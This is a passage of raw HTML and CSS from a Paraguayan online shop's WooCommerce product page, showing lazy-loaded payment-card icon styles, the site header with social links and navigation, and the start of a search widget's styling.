.wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"809fc398-eb66-413c-8d31-87c0c93b6a1d","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"fd82bf46-3657-48c9-abea-0e08ff9b3b5e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"a1e6db20-0ae6-4b60-b54a-0e59eb6840e5","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"59eb45d6-3699-45a8-beff-cd7f5dfdd8f9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"4e6c5cfe-000e-482e-9e3b-e18a027f4ce8","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"4eba244c-4933-4bf6-88e3-b13d73c3fce2","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"09c6aab1-40dc-46cd-8e88-0ba6ab892709","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"0d939b62-7fa1-459c-86f0-5885876f4903","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-128a6e42-e658-4de0-b9bc-1530981aa530: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"128a6e42-e658-4de0-b9bc-1530981aa530","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-4109 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

